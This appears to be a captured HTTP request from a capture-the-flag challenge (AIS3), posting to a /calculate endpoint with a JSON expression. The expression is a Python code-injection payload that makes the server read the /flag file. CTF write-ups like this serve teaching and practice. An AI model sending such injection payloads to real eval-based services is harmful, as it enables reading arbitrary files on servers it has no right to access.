 POST /calculate HTTP/1.1
Host: chals1.ais3.org:5001
Content-Length: 45
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
Content-Type: application/json
Accept: */*
Origin: http://chals1.ais3.org:5001
Referer: http://chals1.ais3.org:5001/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9,zh-TW;q=0.8,zh;q=0.7,zh-CN;q=0.6
Connection: close
{
"expression":"open(\"/flag\",\"r\").read()"
}